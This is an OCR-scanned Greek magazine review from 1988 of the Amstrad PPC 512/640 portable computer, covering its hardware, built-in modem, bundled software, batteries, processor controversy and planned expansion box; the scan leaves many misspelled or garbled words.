Πάνω οπό τα leds υπάρχει ένα ικρό καπάκι , ο οποίο κρύβει μια υποδοχή μέ· σα στην οποίο φυλάγεται ένα καλώδιο 1,5 μέτρου, για τη σύνδεση του PPC με την τηλεφωνική γραμμή.

Το ωραίο είναι ότι τα λαμπάκια και το καπάκι ΔΕΝ υπήρχαν στο αρχικό μηχάνημα που είχε πα ρουσιάσει η Amstrad, ούτε και στο αρχικό προσπέκτους (του οποίου φωτογραφίες δημοσίευσαν «κάποιοι» κάτω από τον τίτλο "TEST").

Στα δεξιά του μηχανή ματος και πάνω από το χερούλι βρίσκονται τα drives (ένα ή δύο, ανάλογα με το μοντέλο), το οποίο δέχονται δίσκους των 3.5" και τους φορμάρουν για χωρητικότητα 720Κ. Αυτό βέβαια ΔΕΝ είναι το στάνταρντ των νέων IBM PS/2, που προσφέρουν drives με χωρητικότητα 1.44Megabytes, αλλά από την άλλη, όλοι οι κατασκευαστές που υποστηρίζουν drives των 3.5" υποστηρίζουν και τη χωρητικότη τα των 720Κ.

Στο πίσω μέρος του μηχανήματος, και καλυμμένες από ένα πλαστικό περίβλημα, το οποίο τις κρύβει όταν δεν τις χρειάζεστε, υπάρχουν και θύρες επικοινωνίας. Ο PPC προσφέρει σειριακή (RS232C) και παράλληλη θύρα (CENTRONICS), υποδοχή για εξωτερικό monitor, υποδοχή για το εξωτερικό τροφοδοτικά, υποδοχή για σύνδεση με τον ηλεκτρικό αναπτήρα ενός αυτοκινήτου , έιτο ώοτε να το τροφοδοτείτε από τη μπαταρία του αυτοκινή του. υποδοχή γιο το τροφοδοτικό του PC1640, κω δύο θύpεςγια ένα μελλοντικό «κουτί» επέκτασης. Η Amstrad μας είπε ότι το «κουτί» αυτό θα συνδέεται με ένα κοινό διπλό connector και στις δύο θίιρες επέκτα σης. Ο βασικός λόγος χρη σιμοποίησης δύο θύρων αντί μιας ήταν

καθαρά οικονιμικός. Τέλος, στο πίσω μέρος υπάρχει και η υποδοχή γιο το τηλέ . φωνο που αναφέρθηκε πιο πάνω.

#### ΜΙΑ ΜΑΤΙΑ ΠΡΟΣ ΤΑ ΜΕ ΣΑ

Μέσα στον PPC υπάρχει μια πληθώρα οπό ολοκληρωμένο και πλακέτες, καθώς επίσης και πάρα 1ολλό καλώδιο που συνδέουν όλες αυτές τις πλακέτες.

ο πρώτο πράγμα που αντιλαμβάνεται κανείς όταν προσπαθεί να ανοίξει τον νέο Amstrad είναι ότι σίγουρο ο σχεδιαστής του δεν είχε στο μυαλό του το serνice Για αυτό, αν επιγειρήσετε να τον ανοίξετε ποτέ, θα πρέπει να είστε πολύ προσεχτικοί.

Το βασικό κύκλωμα του PPC είναι το ίδιο με εκείνο του PC1512, με τη μόνη διαφορά άτι η βασική πλακέτα (mother· board) έχει χωρισθεί στα δύο. Οι δύο αυτές πλακέτες στηρίζονται η μια nόνω στην άλλη, ενώ από πάνω τους υπάρχει η πλακέτα του modem.

Στην καρδιά του ηχανήματος υπάρχει ένας 8086, που δουλεύει στα 8MHz, ενώ οι χαρακτήρες δίνοντα ι από τηv ίδιο ROM που υπάρχει και στον PC1512, οπότε η προσθή κη των ελληνικών χαρακτήρων δεν φαίνεται να παρουσιάζει καμιά δυσκολία.

Η μόνη διαφορά οπό το κύκλωμα του PC1512 είναι ο νέος controller για την οθόνη του υγρού κρυστάλλου και φυσικά... η παντελής έλλειψη υποδοχών για κάρτες, αλλά γι · αuτές θα πρέπει να πε ριμενετε το «κουτι» επέκτασης .

Συνολικά το μηχάνημα εντυπωσιάζει με τη χρήση όσων συμβατικών ολοκληρωμένων, κάτι που λείπει από τα άλλα φορητά.Βέβα ια, η χρησιμοποίηση συμβατικών ολοκληρωμένων έχει σαν αποτέλεσμα την πολύ χαμηλή τιμή του νέου Amstrad, αλλά αυτός είναι και ο λόγος που το μηχάνημα είναι τόσο μεγάλο και βαρύ .

#### ΤΟ ΠΛΗΚΤΡΟΛ ΟΓ Ο

Το πληκτρολόγιο του PPC ακολουθεί το νέο πρότυπο της ΙΒΜ, το aποκαλο ύμενο Enhanced. Είναι ένα ωραίο μεγάλο πληκτρολόγιο με 101 πλήκτρα. Σ' αυτά συμπεριλαμβάνονται 12 ρογραμματιζό μενα (function keys), καθώς και ξεχωριστά πλήκτρα για την κίνηση του cursor.

Στη χρήση το πληκτρολόγιο δείχνει κατευθείαν την ποιότητα της κατασκευής ...

# AMSTRAD PPC 512-640





Ο PPC ... αγκυροβολημένος. Διακρίνεται η αλυσίδα της άγκυρας και τα δύο drives των 3 1/2"

Οι δύο δισκέτες που δίνονται με τον PPC ...

του. Αν και είναι καλύτερο από αυτό των PC1512 Kgt PC1640. δίνει σίνουρα την αίσθηση ενός πολύ φτηνού πληκτρολονίου. Πάντως, το πληκτρολόγιο είναι θέμα συνήθειας και μετά από λίνη ώρα με τον PPC δεν ένιωθα κανένα ιδιαίτερο πρόβλημα. Αντίθετα μάλιστα, μπορώ να πω ότι βρήκα πολύ βολικό το ξεχωριστό πληκτρολόγιο για τον cursor, γιατί μπορούσα να χρησιμοποιήσω τα αριθμητικά πλήκτρα χωρίς να έχω συνέχεια το πρόβλημα να πατάω το Num Lock, κάθε φορά που ήθελα να χρησιμοποιήσω τον cursor.

Συμπερασματικά, το πληκτρολόγιο του PPC είναι ικανοποιητικό και δεν στερεί καμιά από τις ευκολίες που ίσως έχετε συνηθίσει από άλλους PCs.

#### H OOONH

Η οθόνη του PPC είναι μια σχετικά μικρή οθόνη υνοού κουστάλλου. Αν και μικρή, όμως, είναι σχετικά ευανάγνωστη, με την προϋπόθεση ότι υπάρχει καλός φωτισμός εκεί που θα χρησιμοποιείτε τον PPC, γιατί η οθόνη του, σε αντίθεση με των περισσότερων φορητών, δεν έχει δικό της φωτισμό. Όπως ίσως θα γνωρίζετε, οι οθόνες υγρού κρυστάλλου δουλεύουν απορροφώντας φως αντίνα εκπέμπουν, όπως οι συμβατικές οθόνες. Έτσι, για να μπορέσετε να δείτε τι υπάρχει πάνω τους, πρέπει να τις «φωτίζετε» κατάλληλα. Βέβαια, με ένα φορητό υπολογιστή ο κατάλληλος φωτισμός μπορεί να είναι πολύ βασικό πρόβλημα. Με αυτό το σκεπτικό, οι Ιάπωνες κατασκευαστές φορητών, όπως η Toshiba, έγουν συμπεριλάβει μια μονάδα φωτισμού, πίσω από την οθόνη.

Ο ΡΡΟ ΔΕΝ είναι εφοδιασμένος με κάτι τέτοιο, γι ' αυτό και η οθόνη του γίνεται ενοχλητικά δυσανάγνωστη αν δεν υπάρχει ο κατάλληλος φωτισμός.

Ενα ακόμα πρόβλημα με την οθόνη του PPC είναι ότι καταλαμβάνει την αριστερή πλευρά του μηχανήματος. Αυτό μπορεί να γίνει αρκετά ενοχλητικό, τη στινμή μάλιστα που το πληκτρολόνιο είναι πολύ μεγαλύτερο από αυτήν. Όταν λοιπόν θέλει κανείς να χρησιμοποιήσει το αριθμητικό πληκτρολόγιο, δεν βλέπει την οθόνη τόσο καλά, μιας και αυτό βρίσκεται στο δεξί άκρο του μηχανήματος. Στη διάρκεια του τεστ έπιασα τον εαυτό μου να προσπαθεί ασυναίσθητα να «αλλάξει» θέση στην οθόνη.

Ο λόνος για τον οποίο η Amstrad έβαλε την οθόνη σε εκείνο το άκρο και όχι στη μέση δεν είναι και τόσο εμφανής. Επιπλέον, αυτή η οθόνη είναι αστεία μικρή (οι διαστάσεις της είναι 12,7 cm ύψος και 16,5 cm πλάτος) για ένα μηχάνημα με τις διαστάσεις του PPC.

Το καλό βέβαια είναι ότι μπορείτε να γρησιμοποιήσετε οποιαδήποτε άλλη οθόνη θέλετε, μιας και υπάρχει η κατάλληλη υποδοχή στο πίσω μέρος του μηχανήματος. Ο PPC υποστηρίζει την παραλλαγή της CGA που υποστηρίζει και ο PC1512 (δηλαδή έχετε 16 χρώματα). Αυτή η παραλλανή δεν είναι στάνταρντ και σχεδόν κανένα πρόγραμμα για συμβατούς (εκτός βέβαια από αυτά που έχουν γραφτεί ειδικά για τον Amstrad) δεν χρησιμοποιεί αυτά τα χρώματα. Παρ' όλα αυτά, ένα μόνιτορ που λειτουργεί με την κάρτα CGA (η ανάλυση της οθόνης είναι 600×200 σημεία) δεν θα έχει κανένα πρόβλημα να συνεργαστεί με τον PPC

Αν έχετε έναν Amstrad PC1640, τότε μπορείτε να χρησιμοποιήσετε και το τροφοδοτικό του σαν τροφοδοτικό του PPC. Όμως, προσέξτε ποιό monitor θα συνδέσετε, γιατί το PPC ΔΕΝ υποστηρί-Ζει τα νοαφικά της HERCULES (δηλαδή θα δουλεύει μόνο στο ΤΕΧΤ ΜΟDΕ), ούτε φυσικά την ανάλυση της EGA.

Το monitor του PC1512 ΔΕΝ συνδέεται γιατί η Amstrad δεν έχει εξοπλίσει τον PC1512 με μια στάνταρτ επαφή (connector), ενώ άλλαξε γνώμη όταν σχεδίασε το PC1640 και τον PPC. Μπορείτε όμως να χρησιμοποιήσετε οποιοδήποτε μόνιτορ έχει τη στάνταρντ επαφή νια συμβατά.

#### **TO MODEM**

Το modem που περιέχεται μέσα στον PPC είναι αρκετά εντυπωσιακό, Προσφέρει όλες τις ταχύτητες που θα μπορούσατε να χρησιμοποιήσετε με τις υπάρ-**ΥΟUGEC ΤΠΛΕΦωνικές VOGULLÉC (ΤΟUλάΥΙ**στον στην Αγγλία). Οι ταχύτητες αυτές cival 300/300bps full duplex (V21). 1200/1200bps full duplex (V22), 1200 75 & 75/1200bps full duplex (V23) KGL 2400/2400bps full duplex (V22 bus).

Δυστυχώς στην αγορά δεν υπάρχει φτηνό ολοκληρωμένο που να μπορεί να αποδώσει όλες αυτές τις ταχύτητες και η Amstrad δεν ξόδεψε για να κατασκευάσει το δικό της ολοκληρωμένο. Έτσι, έχουμε στην κυριολεξία ΔΥΟ κυκλώματο πάνω στην ίδια πλακέτα. Το ένα χρησιμοποιεί το γνωστό AMD7910 της Advanced Microdevices και παρέχει τα V21 και V23 ενώ το άλλο βασίζεται στο R2424DS της



#### AMSTRAD PPC 512-640

Rockwell και παρέχει τα V22 και V22bis. Τα δύο αυτά κυκλώματα ελέγχονται από εναν μικροϋπολογιστή ΗD6301 της HI-TACHI

· Ολα δείχνουν να λειτουργούν χωρίς <ονένο πρόβλημα. αλλά το κακό με τη λύση των δύο κυκλωμάτων είναι ότι το modem γίνεται αρκετό πιο μεγάλο aπ · ό. τι θα έπρεπε. Ακόμα, λόγω του μεγάλου αριθμού ολοκληρωμένων καταναλώνεται σημα ντική σχύ aπό τις καημένες τις μπαταρίες. Βέβαια, θα πείτε ότι όταν θα χρησ ιμοποιείτε ο modem θα μπορείτε να έχετε συνδεδεμένο το τροφοδοτικό . Μπορεί, αλλά ποτέ δεν ξέρει κανείς τι γίνεται και, εκτός των άλλων, γι' αυτό όλες οι εταιρίες φορητών χρησιμοποιούν χαμηλής κατανάλωσης ολοκληρωμένο.

· Αλλa χοροκτηριστικό του modem είαι ότι αρέχει πλήρη συμβατό ητα με το σετ εντολών ΑΤ της Hayes και συμπεριλαμβάνει μεγάφωνο, με δυνατότητα ελέγγου από το software, για την παρακολούθηση της γραμμής μέχρι ή και κατά τη διάρκεια της επικοινωνίας.

Το modem ελέγχεται από το πρόγραμμα MIRROR II, της Softclone. Το ΙΑΑΟΑ 11 είνα ι ένα πρόγραμμα συμβατό με το CAOSST ALK, δηλαδή περιλαμάνει όλες τις εντολές και το μενοίι του πακέ του aυτοίι . Έτσι μπορείτε να χρησι μοποιήσετε οποιονδήποτε από τους φακέλους του CROSSTALK που τυχόν έχετε. Για παράδειγμα, μπορείτε να χρησι μοποιήσετε το ευρετήριο με τα τηλέφωνα ή τους φακέλους με τις εντολές σύνδεσης. Το MIAROR 11 όμως δεν είναι απλά ένα πρόγραμμα συμβατό με το CROSSTALK. Παρέχει προσομοίωση ενός μεγάλου αριθμού τερματικών. Συγκεκριμένα, μπορείτε να επιλέξετε μεταξύ των Adds Viewpoint, OEC VT1 00/ 52, ΙΒΜ 3101, Teleν ideo 910/920, Texas lnstruments 940, ADM-3A, ANSI και DATA General D210. Η προσομοίωση είναι παραπάνω από ικανοποιητική και δεν μας παρουσίασε κανένα πρόβλημα σε κανένα από τα τρία είδη τερματικών που χρησιμοποιήσαμε (IBM 3101, OEC ντ100, και ANSI).

Ακόμα, η αγγλική έκδοση του PPC640 θα παρέχει τη δυνατότητα λήψης του συστήματος PRESTEL, το οποίο μέχρι πριν από λίγο καιρό υποστήριζε μόνο την τσχίιτητο των 1200175bps. Γιο όσους θυμούτοι, το BBC model 7 υποστηρίζει τα γραφικά του mode 7. Δηλαδή 20γρομμές των 40 στηλών και περιορισμένους γραφικούς χαρακτήρες. Το αν το ευρωποϊκό μον έλο θα οστηρίζουν το PRESTEL ή όχι, είναι ακόμη άγγωστο, αν και το πρώτο είναι πολύ πιθανό. Το αμερικάνικο όμως δεν θα το υποστηρίζει.

Το M!RROR I! υποστηρίζει ακόμα το εξής πρωτόκολλα επικρινωνίας: Crosstalk, Kermit, XMODEM (single and multifile tranfer), Hayes (όπως χρησιμοποιείται στο Smartcam 11 της Hayes) και YMODEM

Ενο οπό τα άλλα ενδιαφέροντα σημεία του MIRROR II είναι η ικανότητά του να δουλεύει σαν δευτερεύον πρόγραμμα (background mode). Δηλαδή μπορεί να τηλεφωνεί και να προσπαθεί να επικοινωνήσει ή να περιμένει μιο κλήση, ενώ εσείς κάνετε κάτι άλλο . Αυτό είναι πάρα πολύ χρήσιμο, όταν προσπαθείτε να ικοινωνήσετε με μια τράπεζα πληροφοριών ή με έναν άλλο υπολο γιστή κα ι οι γραμμές είναι κατειλημμένες. Με προγράμματα όπως το PROCOMM και το CROSSTALK δεν θα μπορείτε να κάνετε τίποτα άλλο εκτός από το να κοιτάζετε την οθόνη περιμένοντας το modem να ετύχει ελε θερη γραμμή. Με το MIR-ROR 11 όμως μπορείτε να κάνετε κάη άλλο, ενώ το modem καλεί και ξανακαλεί το νουμερο

Ακόμη, το MIRROR II περιλαμβάνει μια μικρή γλώσσα προγραμματισμού για να μπορείτε να γράψετε προγράμματα σύνδεσης, δηλαδή προγράμματα που να λένε στο μηχάνημά σος πώς να συνδεθεί και τι να κάνει με ένα άλλο μηχάνημα. Το MIRROR II περιλαμβάνει επίσης ένα μηχανισμό για την αυτόματη δημιουργία φακέλων σύνδεσης . Αυτός ο ηχανισμός καταγράφει το βήματα που κάνετε κατά τη διάρκεια σύνδεσης με ένα άλλο μηχάνημα και μετά παράγει το κατάλληλο πρόγραμμα

Τέλος, το MIRROR \I έχε ι έναν πλήρη editor για να γράφετε τα μηνύματά σας. Ο editor αυτός χρησιμοποιεί αρκετές από τις εντολές του WordStar. Άρα λοιόν, αν μπορείτε να θυμηθείτε ότι < CON-TROL> ΚΟ σημαίνει EXIT+SAVE, τότε δεν θα έχετε κανένα πρόβλημα.

Γενικά το MIRROR 11 ε1νσι ένα από τα καλύτερα προγράμματα στο είδος του και μπορούμε να πούμε ότι ήταν μια πολύ καλή εκλογή της AMSTRAD

Το ΜΙΒΒΟΒ ΙΙ, μαζί με την προσομοίωση για το PRESTEL, θα διατίθεται και ξεχωριστά από τη SOFTCLONE σε δισκέτες των 5.25" και 3.5". την τιμή των 69 λιρών (1 6500 δρχ.). Α κάμα, το κύκλω μα του modem μαζ ί με το MΙRROR 11 θα ροσφέρονται από ην Amstrad για όλα τα συμβατά PCs (δυστυχώς είναι κάρτα και έτσι δεν πορεί να χρησιμοποιηθεί από άλλα μηχανήματα). Το modem φέρει το όνομα MC2400 και θα κοστίζει 230 λίρες (55000 δρχ.), συμπεριλαμβανομέ νου και του αγγλικού ΦΠΑ

#### **ΤΟ SOFTWARE**

Ο PPC θα πουλιέται μαζί με το λειτουργικό MS-OOS 3.3. που είναι η πιο πρόσφατη έκδοση του δημοφιλούς λειτουργικού. Ακόμα, στις δύο δισκέτες των 3.5" που συνοδεύο υν το μηχάνημα μπο ρείτε να βρείτε το MIAAOR 11 - το οποίο αναφέραμε παραπάνω - και το PPC Organizer, ένα πακέτο παρόμοιο με το γνωστό Sidekick της Borland

Το PPC Organizer ίναι ένα μικρό πρόγραμμα που μπορεί να παραμένει στη μνήμη (memory resident) ενώ εσείς τρέχε τε κάποιο άλλο πρόγραμμα. Όταν όμως αποφασίσετε να το καλέσετε, το Organizer μπορεί να σας προσφέρε ι ένα μικρό επεξεργαστή κειμένων (μην φανταστείτε τίποτα το ιδιαίτερο, ο επεξεργαστής μοιάζει με εκείνον του Sidekίck), έν'α μικρό ευρετήριο τηλεφώνων το οποίο, ον έχετε κάποια PPC με modem, σος επιτρέπει να καλέσετε και νούμερα αυτόματα (όπως και το Sidekick), ένα μικρό ημερολόγιο και, φυσικά, το απαραίτητο calculator (κομπιουτεράκι)

Με λίγα λόγια. το PPC Organίze r είναι ένα χρήσιμο πακέτο. αλλά δεν κάνει τίπο τα παραπάνω από ό,τι το Sidekick και, σίγουρο, δεν είναι πόλος έλξης για τους αγοραστές του μηχανήματος. Το PPC Organizer δεν είχε ανακοινωθεί όταν η Amstrad έδειξε το PPC στους δημοσιο γράφους , πριν οπό δίιο μήνες, αλλά παρουσιάστ κε για πρώτη φορά στο PCW Show. Γι<sup>·</sup> αυτό οι οδηνίες χρήσης του δεν περιλαμβάνονται στο ογκώδες εγχειρίδιο του PPC.

Πάντως, θα προτιμούσα να έβλεπα μια Basic ή, τέλος πάντων, ένα καθώς πρέπει





... ι<αι τσ manuaf του

επεξεργαστή κειμένων μαζί με το μηγάνημα. Γιατί, ας μην γελιόμαστε, η κύρια λειτουργία των φορητών είναι η επεξεργασία κειμένων. Τι να γίνει όμως, δεν ορούμε να το έχουμε όλα δικά μας.

#### ΤΑ ΕΓΧΕΙΡΙΛΙΑ

Ο PPC συνοδεύεται από δύο εγχειρίδια. Το ένα ακολουθεί το μένεθος και το στυλ όλων των εγχειριδίων της Amstrad, είναι δηλαδή τεράστιο και προσπαθεί να ουμπεριλάβει τα πάντα; από το πώς λειτουργεί το μηχάνημα μέχρι το DOS 3.3. και το MIRAOA 11. Αν βέβαια ξεπεράσετε το σοκ του μεγέθους, θα βρείτε ότι το εγχειρίδιο είναι αρκετά καλογραμμένο, όπως και τα υπόλοιπα εγχειρίδια της Am strad

ο δεύτερο εγχειρίδιο που συνόδευε το μηχάνημα που μας διάθεσε η Amstrad ταν ένα μικρό και προχειρογραμμένο φυλλάδιο, που θυμίζει ανατυπωμένο ταϊβανέζικο ενχειρίδιο. Το φυλλάδιο αυτό περιέγραφε τη χρήση του PPC Organizer. Από τη μορφή του εγχειριδiου·aυτού, είναι φανερό ότι το Organizer ήταν μια λύση της τελευταίας στιγμής, αλλά ούτως ή άλλως το πρόγραμμα είναι πολύ εύκολο στη χρήση του.

#### Η «ΤΣΑΝΤΑ»

Όπως είπαμε και πιο πάνω, ο PPC δεν είναι και πολύ φορητός ούτε τόσο ελαφρύς όσο θα έπρεπε. Αυτό φαίνεται ότι το κατάλαβε και η Amstrad (ίσως ο Sυgar προσπάθησε να " τον σηκώσει και και τον πάρει στην Αμερική) και μέσα στην τιμή συμπεριέλαβε και... μια κρεμαστή σάντα» για τη μεταφορά του . Η ιcτσάντα». ή καλύτερο το σακίδιο (γιατί για σακίδιο πρόκειται), έχει μήκος πάνω από μισό μέτρο(!) και φοριέ αι στον ώμο . Μέσα στο σακίδιο υπάρχει χώρος γιο τον PPC, τις δισκέτες του, το τροφοδοτικό του , και ταεγχεφ διά του. Βέ βαιο , όταν τα βάλετε όλα αυτά μέσο ο σακίδιο, το βάρος του πλησιάζει τα 10 (δέκα) κιλά και θα σας βγάλει πολύ γρήγορα τον ώμο. Αλλά ο σακίδιο αυτό είναι πολύ πιο καλή λύση από το νο κουβαλάτε το PPC στα χέρια (δεν θα έχετε αρκετά χέρια γω να τα κρατάτε όλο αυτό, εξά λου). Από την άλλη, ο PPC ΔΕΝ χωράει με κανένα Θεό μέσο σε ένα κανονικό επαγγελματικό βαλιτσάκι

Το σακίδιο είναι χρωματισμένο στα νέα •υ πέροχα » χρώματα της Amsιrad , δηλαδή είναι γκρι και έχει το λογότυπο της εταιρίας τυπωμένο σε βυσσινί χρώμα.

#### ΤΑ ΤΡΟΦΟΔΟΤΙΚΑ

Ο PPC έχει τη δυνατότητα να τροφοδο τηθεί από πέντε πηγές: από μπαταρίες, από τον αναπτήρα αυτοκινήτου, από το εξωτερικό τροφοδοτικό , οπό το τροφοδοηκό του μόνιτορ ενός PC1640 (και το μόνιτορς του PC1512 μπορούν να τροφοδοτήσουν το PPC, αλλά δεν μπορούν να συνδεθούν σε αυτόν, μιας κα ι δεν έχουν τη συμβατική σύνδεση των μόνιτορς για ΙΒΜ) και τέλος , οπό το τροφοδοτικό του «κουηού» επέκτασης .

Αν αποφασίσετε νσ χρησιμοποιήσετε



Και για να αισθανθείτε λίγο πρόσκοπος, η Amstrad σας έχει ετοιμάσει τηv ειδική τσάvτa γιa τη μεταφορό του PPC.

τις μπαταρίες, τότε θα χρειαστείτε δέκα μπαταρίες μεσαίου μεγέθους. Αν χρησιμοποιήσετε μπαταρίες Dυracell, η Amstrad υποστηρίζει ότι μπορεί και να έχετε μέχρι 8 ώρες συνεχούς λειτουργίας. Το μηχάνημα που χρησιμοποιήσαμε κατάφερε να στραγγίξει τις Duracell σε 4.5 ώρες. Αυτό βέβαια οφείλεται στη χρήση των driνes και του modem. αλλά ποιός είπε ότι αυτά δεν θα έπρεπε να τα χρησ ιμοποιούμε : nάντως η Amslrad. γιο να είναι σίγουρη με τους πελάτες της, έχει προσθέσει μια υποσημείωση στο διοφημισηκό της (η οποίο δεν υπήρχε στο ορχικό διαφημιστικό), που προειδοποιεί ότι η διάρκεια των μπαταριών μπορεί να είναι μικρότερη . ον κάνετε μεγάλη χρήση των drives. Άρα η Amstrad σας έχει προειδοποιήσει

Το ωραίο όμως είναι ότι μισή ώρα πριν τελειώσουν οι μπαταρίες (στην περίπτωσή μας σε 4 ώρες) , ο PPC βάζει σε λειτουργία ένα χαριτωμένο βομβητή. Αυτός σος προειδοποιεί και στην περίπτωση που θα κλείσετε το καπάκι χωρίς να κλείσετε τη μπαταρία. Όταν οι μπαταρίες φτάνουν στο τέλος της ζωής τους, κάθε φορά που χρησιμοποιείτε ένα driνe ακο ύνεται ένας διαπεραστικός ήχος, που μετά από λίγο σας κάνει να θέλετε να πετάξετε το μηχάνημα από το παράθυρο (αν βέβαιο δεν σος το έχουν πετάξει ήδη οc βρίσκονται γύρω σας). Ήθελα να ήξερο γιατί η Amstrad δεν τοποθέτησε ένα διακόπτη γι΄ αυτό το βομβητή ή, ακόμα καλύτερα, γιατί δεν έβαλε μια ένδειξη στην

AMSTRAD PPC 512-640

όνη ή ένα LED που να υποδηλώνει ότι οι μπαταρίες έχουν πέσει. Αυτός ο βομ-Βητής είναι κάτι παραπάνω από εκνευριστικός

Αν βέβαια δεν θέλετε να χρησιμοποιήετε τις μπαταρίες. τότε δεν υπάρχε ι καένα πρόβλημα, αν κα <sup>ι</sup>a · αυτή την περί τωση το μηχάνημα παύει να θεωρείται laptop . Τέλος, θα συνιστούσαμε, σε όσους θέλουν να χρησιμοποιήσουν το μηνημα σαν laptop, αφού λύσουν το πρό-3λη α rου χώρου (πού δηλαδή θα ακου - ού ν αυτό το τεράστιο μηχάνημα), να ~σο δω στούν με επαναφορτιζόμενες " "παταρίες και ένα επαναφορτιστή. Με ν ταχύτητα που καταναλίσκει δέκα \_ ϊα τα ες ο Amstrad. σε ένα εξάμηνο θα εχετε πληρώσει πολύ παραπάνω από την -:ξίa του σε μπαταρίες . Δυστυχώς όμως δεν υπάρχει χώρος (τι να πρωτοχωρέσει) για έναν τέτοιο φορτιστή στο σακίδιο.

#### Ο ΕΠΕΞΕΡΓΑΣΤΗΣ

Ο επεξεργαστής του PPC640 φαίνεται οτι είναι ένα από τα μυστήρια της αγοράς. Ολ οι λένε πως ξέρουν τι περιέχεται στ ον Amstrad, αλλά κανένας δε φαίνεται να έχει δίκιο. Φυσικά, αυτή η ιστορία έχει ς ίζες της στην Amstrad, η οποία φαίνεται να μην είχε ούτε και αυτή αποφασίι ι θα βάλει μέσα στο μηχάνημα και έται, τα διάφορα προτότυπα που έστειλε στα περιοδικά νια τεστ, περιέχουν διαφοετι κούς επεξεργαστές .

Αλλ6 ας δούμε πώς έχει η ιστορία. Όαv η Amstrad ανακοίνωσε το μηχάνημα, έλεγε στο δελτίο τύπου ότι θα βασίζεται στον 8086. Λίγο αργότερα, όταν η Toshiba έστε λε το γνωστό γρ6μμαστους dealers της, κατηγορώντας τον PPC και εκθειάζοντας το Τ1000, μεταξύ άλλων ανέερε ότι το PPC μειονεκτεί επε δή περιέ ι τον 8086. ο οποίος είναι θανατηφόρος για έναν φορητό που στηρίζεται στις μπαταρίες για τροφοδοσία. Η Amstrad έβαιο δεν άργησε να απαντήσει και σε αυτή την κατηγορία, λέγοντας ότι το μηχάνημα περιέχει τον 80C86, που είναι η CMOS έκδοση του 8086. Η έκδοση αυτή είναι ιδανική για φορητούς, λόγω μικρής ατανάλωσης σε ισχύ . Σε αυτό το σημείο , οι περισσοτερο ι πίστευαν ότι το μηχανημα πράγματι έχει τον 80C86, αλλά τότε το περιοδικό Personal Computer World ου Ιανουαρίου έγραψε ότι το μηχάνημα περιέχει τον ... V30 της NEC. Ο επεξεργαστής αυτός είναι απόλυτα συμβατός με τον 8086. αλλά λόγω καλύτερης σχεδίασης του μικροπρογράμματός του έχει τη δυνατότητα να εκτελεί ορισμένες εντολές αρκετά πιο γρήγορα. Όμως, το PC Week, μέσα σε μια εβδομάδα. βγήκε για να διαψεύσει το PCW, λέγοντας ότι το προτότυπο που χρησιμοπο ήθηκε για το τεστ ήταν δοκιμαστικό και ότι τα κανονικά μοντέλα του PPC θα περιέχουν τον 80C86. Το ωραiο όμως είναι ότι τα απο τελέσματα των benchmarks που δημοσιεύει το PC Week είναι τα ίδια με εκείνα του PCW, ενώ ο V30 είναι αισθητά πιο γρήγορος από τον 80C86.

Ποιά λο ιπόν είναι η αλήθεια; Η Amstrad πάντως, όταν παρουσίασε το μηχά νημα για πρώτη φορά επίσημα (στο Which? Computer Show), δήλωσε ότι ο μηχάνημα περιέχει τον 8086 και αυτό είναι λογικό, μιας και το κύκλωμα που περιέχεται είναι το ίδιο με εκείνο του PC1512. Τα ίδια δηλώνει και στο δελτίο τύπου της 19ης Ιανουαρίου 1988. τέλος, τον 8086 ... βρήκαμε και εμείς μέσα στο μηχάνημα που δοκιμάσαμε για αυτό το τεστ. Τώρα, το αν σε ένα μήνα, όταν δηλαδή το μηχάνημα θα είναι στα μαγαζιά. η Amstrad αποφασίσει να βάλει τον 80C86 ή τον V30, είναι μια άλλη ιστορία, αλλά προς το παρον το μηχάνημα έχει εναν 8086 που λειτουργεί στα 8MHz και έχει μια κατανάλωση ίση με 450 mA, κάτι το οποίο δεν κάνε ι καθόλου χαρούμενες ης μπαταρίες

#### ΤΟ <<ΚΟΥΤΙ)) ΕΠΕΚΤΑΣΗΣ

<sup>Η</sup>Amstrad, αν και ακόμη δεν το έχει έτοιμο, ανακοίνωσε ότι θα υπάρξει ένα «κουτί» επέκτασης . Αυτό το «κουτί» θα νδέεται κατευθείαν στις δύο υποδοχές επέκτασης που υπαρχουν στο πίσω μέρος ου μηχανήματος. Το «Κουτί» θα περιέχει ένα σκληρό δίσκο των 20Megabytes, 4 υποδοχές επέκτασης και, φυσικά το δικό του τροφοδοτικό, το οποίο μπορεί να τροφοδοτήσει και τον PPC \_ Το «κουτί» αυτό θα κατασκευάζεται για την Amstrad από έναν ανεξάρτητο κατα- σκευαστη

<sup>Η</sup>Amstrad δεν είχε ξεκάθαρη απάντη ση γιο το πότε θα εμφαν στεί και ποιός θα φτιάχνει αυτό το «κουτί». Όμως, στο Which Computer Show, σε μια γωνιά και χωρίς καμιά ενδεικτική επιγραφή, υπήρχε ένα ογκωδέστατο «κουτί», το οποίο κάλυπτε ολόκληρο τον PPC ανοικτό. Αυτό ήταν συνδεδεμένο σε έναν PPC, αλλά, εκτός από ένα διακόπτη και το όνομα της "CUMANA" στο μπροστινό μέρος , δεν είχε καμιά άλλη ένδειξη. Το «Κουτί» αυ τό, το οποίο είναι διαστάσεων περίπου 50 cm χ 50 cm χ 25 cm, κυριολεκτικά καλύπτει το PPC και το αποτέλεσμα είναι ένα ακαλαίσθητο κράμα από μέ αλλο (το κουτί είναι μεταλλικό) και πλαστικό, που είναι πιο μεγάλο από το πιο ογκώδες PC που κυκλοφορεί στο εμπόριο.

